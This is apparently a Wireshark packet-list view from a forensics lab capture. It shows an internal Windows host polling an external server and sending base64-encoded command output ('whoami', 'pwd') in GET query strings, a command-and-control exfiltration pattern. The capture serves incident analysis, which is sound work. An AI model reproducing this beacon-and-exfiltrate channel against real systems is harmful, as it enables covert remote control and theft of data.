 capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http) && (ip.addr==192.168.254.107 && ip.addr==167.71.222.162)
Packet list Narrow & Wide Case sensitive String resolvecyber.xyz Find Cancel
No. Time Source Destination Protocol Length Info
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5523 238.267229 167.71.222.162 192.168.254.107 HTTP 60 HTTP/1.0 200 OK (text/html)
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5533 238.873121 167.71.222.162 192.168.254.107 HTTP 154 HTTP/1.0 200 OK
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5559 242.282937 167.71.222.162 192.168.254.107 HTTP 60 HTTP/1.0 200 OK (text/html)
5566 242.516712 192.168.254.107 167.71.222.162 HTTP 264 GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbT…
> Frame 5530: 200 bytes on wire (1600 bits), 200 bytes captured (1600 bits) on interface \Device\NPF_{79F1317E-A1C6-4B81-B4C8-AC13A41243C9}, id 0
> Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
> Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
> Transmission Control Protocol, Src Port: 51888, Dst Port: 80, Seq: 1, Ack: 1, Len: 146
> Hypertext Transfer Protocol